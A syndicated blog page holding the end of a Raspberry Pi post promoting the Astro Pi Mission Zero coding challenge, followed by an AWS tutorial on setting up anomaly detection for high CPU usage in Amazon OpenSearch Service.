Parents have lots of enthusiasm for learning about science and technology

It’s not just young people that benefit from getting involved with the Astro Pi Challenge – it’s something the whole family will enjoy doing together. And as findings from our recent UK survey showed, parents are rediscovering their passion for science, technology, and coding through helping their kids with homework. The survey found that parents of children in primary and secondary school are far more likely than any other group of adults to enjoy learning about science, with 3 in 5 parents (62%) revealing their enthusiasm for the subject. Nearly as many parents (58%) wished they had greater knowledge of STEM from school, and 62% said they are interested in learning how to code.

A mother and daughter do a coding activity together at a laptop at home.

“It’s wonderful to find out that parents of schoolchildren are discovering a passion for science and technology, especially after a year of home-schooling where they have been able to see first-hand what their children are learning.” says Olympia Brown, our Head of Youth Partnerships. “The Astro Pi Challenge is a fun, free, and creative way to learn about coding and carry out science experiments on board the International Space Station that both children and parents can get involved in.”

Young people love Astro Pi Mission Zero

If Tim Peake and we have not convinced you how fun and inspiring the Astro Pi Challenge will be for your family, then here are some young people to tell you about their experiences. We asked learners at Linton-on-Ouse Primary School how they found taking part in this year’s Mission Zero.

Learners at a Primary School taking part in Mission Zero.
Learners at Linton-on-Ouse Primary School taking part in Mission Zero

This is what some of the young learners shared with us:

“I learned a bit about how to code. Everyone was very helpful. This was very fun, and I wish we can do this again. It was tricky when we tried to make the colours change.”

– A learner in Year 4

“I worked as a team by helping check all the time. Next time I want to do it on my own, because I am feeling confident.”

– A learner in Year 3

Head over to astro-pi.org to register as a Mission Zero mentor today and start coding with your children. There you’ll find all the details you need for your family space mission.

The post Tim Peake joins us as we get ready to launch special Raspberry Pi computers to space appeared first on Raspberry Pi.

Configure alerts of high CPU usage in applications using Amazon OpenSearch Service anomaly detection: Part 1

Post Syndicated from Jey Vell original https://aws.amazon.com/blogs/big-data/part-1-configure-alerts-of-high-cpu-usage-in-applications-using-amazon-opensearch-service-anomaly-detection/

Amazon OpenSearch Service (successor to Amazon Elasticsearch Service) is a fully managed service that makes it easy to deploy, secure, and run Elasticsearch cost-effectively at scale. Amazon OpenSearch Service supports many use cases, including application monitoring, search, security information and event management (SIEM), and infrastructure monitoring. Amazon OpenSearch Service also offers a rich set of functionalities such as UltraWarm, fine-grained access control, alerting, and anomaly detection.

In this two-part post, we show you how to use anomaly detection in Amazon OpenSearch Service and configure alerts for high CPU usage in applications. In Part 1, we discuss how to set up your anomaly detector.

Solution overview

Anomaly detection in Amazon OpenSearch Service automatically detects anomalies in your Amazon OpenSearch Service data in near-real time by using the Random Cut Forest (RCF) algorithm. The RCF algorithm computes an anomaly grade and confidence score value for each incoming data point. Anomaly detection uses these values to differentiate an anomaly from normal variations in your data.

The following screenshot shows a sample anomaly history dashboard on the Amazon OpenSearch Service console.

You can configure anomaly detectors via the Amazon OpenSearch Service Kibana dashboard or API. The key elements for creating an anomaly detector are detector creation and model configuration. In the following steps, we create an anomaly detector for application log files with CPU usage data.

Create a detector

The first step in creating an anomaly detection solution is creating a detector. A detector is an individual anomaly detection task. You can have more than one detector, and they all can run simultaneously. To create your detector, complete the following steps:

  1. On the Anomaly detection dashboard inside your Kibana dashboard, choose Detectors.
  2. Choose Create detector.
  3. For Name, enter a unique name for your detector.
  4. For Description, enter an optional description.
  5. For Index, choose an index where you want to identify the anomaly.
  6. For Timestamp field, choose the timestamp field from your index.

Optionally, you can add a data filter. This data filter helps you analyze only a subset of your data source and reduce the noisy data.

  1. For Data filter, choose Visual editor.
  2. Choose your field, operator, and value.

Alternatively, choose Custom expression and add in your own filter query.

  1. Set the detector operation settings:
    1. Detector interval – This defines the time interval for the detector to collect the data. During this time, the detector aggregates the data, then feeds the aggregated results into the anomaly detection model. The number of data points depends on the interval value. A shorter interval time results in a smaller sample size. We recommend setting the interval based on actual data. Too long of an interval might delay the results, and too short might miss some data points.
    2. Window delay – This adds extra processing time to ensure that all data within the window is present.

Configure the model

In order to run the anomaly detection model, you must configure certain model parameters. One key parameter is feature selection. A feature is a field in the index that is monitored for anomalies using different aggregation methods. You can apply anomaly detection to more than one feature for the index specified in the detector’s data source. After you create the detector, you need to configure the model with the right features to enable anomaly detection.

  1. On the anomaly detection dashboard, under the detector name, choose Configure model.
  2. On the Edit model configuration page, for Feature name, enter a name.
  3. For Feature state, select Enable feature.
  4. For Find anomalies based on, choose Field value.
  5. For Aggregation method, choose your appropriate aggregation method.

For example, if you choose average(), the detector finds anomalies based on the average values of your feature. For this post, we choose sum().

  1. For Field, choose your field.

As of this writing, Amazon OpenSearch Service supports the category field for high cardinality. You can use the category field for keyword or IP field type. The category field categorizes or slices the source time series with a dimension like IP addresses, product SKUs, zip codes, and so on. This provides a granular view of anomalies within each entity of the category field, to help you isolate and debug issues. For example, the CPU usage percentage doesn’t help identify the specific instance causing the issue. But by using the host IP categorical value, you may able to find the specific host causing the anomaly.

  1. In the Category field, select Enable category field.
  2. For Field, choose your field.
  3. In the Advanced Settings section, for Window size, set the number of intervals to consider in a detection window.

We recommend choosing the window size value based on the actual data. If you expect missing values in your data or if you want the anomalies based on the current interval, choose 1. If your data is continuously ingested and you want the anomalies based on multiple intervals, choose a larger window size.

In the Sample anomaly history section, you can see a preview of the anomalies.

  1. Choose Save and start detector.
  2. In the pop-up window, select when to start the detector (automatically or manually).
  3. Choose Confirm.

Summary

This post explained the different steps required to create an anomaly detector with Amazon OpenSearch Service. You can use anomaly detection for many use cases, including finding anomalies in access logs from different services, using clickstream data, using IP address data, and more.

Amazon OpenSearch Service anomaly detection is available on domains running any OpenSearch version or Elasticsearch 7.4 or later. All instance types support anomaly detection, except for t2.micro and t2.small.

In the next part of this post, we cover how to set up an alert for these anomalies using the Amazon OpenSearch Service alerting feature.


About the Authors

Jey Vell is a Senior Solutions Architect with AWS, based in Austin TX. Jey specializes in Analytics and ML/AI. Jey works closely with Amazon OpenSearch Service team, providing architecture guidance and technical support to the AWS customers with their search workloads. He brings to his role over 20 years of technology experience in software development and architecture, and IT management.

Jon Handler is a Senior Principal Solutions Architect, specializing in AWS search technologies – Amazon CloudSearch, and Amazon OpenSearch Service. Based in Palo Alto, he helps a broad range of customers get their search and log analytics workloads deployed right and functioning well.

The collective thoughts of the interwebz